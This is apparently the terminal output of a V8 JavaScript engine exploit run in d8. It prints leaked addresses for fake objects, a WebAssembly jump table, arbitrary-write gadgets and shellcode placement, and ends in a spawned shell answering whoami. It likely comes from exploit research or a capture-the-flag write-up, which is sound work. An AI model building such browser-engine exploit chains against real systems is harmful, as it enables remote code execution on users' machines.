 ➜ 2 ./d8 --allow-natives-syntax ./exp.js
[+] SparyArrayAddr: 0x00000000001d822d
[+] FakeMapAddr: 0x00000000001d8235
[+] FakeObjectAddr: 0x00000000001d8245
[+] WasmInstanceAddr: 0x00000000001b6c61
[+] jump_table_start: 0x0000716709ed3000
[+] tiering_budget_array: 0x00000000001b6cd9
[+] old_value_tiering_budget_array: 0x000050200000f7d0
[+] foo0_ins_addr: 0x0000716709ed381c
[+] foo1_ins_addr: 0x0000716709ed38b5
[+] AAW_ins_addr: 0x0000716709ed391c
[+] AAW_ins_addr_2: 0x0000716709ed3920
[+] shellcode_start_addr: 0x0000716709ed3800
$ whoami
flyyy
$ uname
Linux
$